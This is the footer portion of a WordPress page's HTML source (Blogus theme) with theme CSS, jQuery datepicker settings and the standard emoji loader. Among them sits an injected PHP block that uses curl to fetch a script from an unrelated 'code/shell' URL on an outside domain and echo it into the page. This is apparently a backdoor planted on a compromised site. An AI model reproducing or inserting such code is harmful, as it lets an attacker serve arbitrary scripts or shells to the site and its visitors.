{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retirecoachbowden.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://retirecoachbowden.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b76af6f36eb49a48f347e467c3e31b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>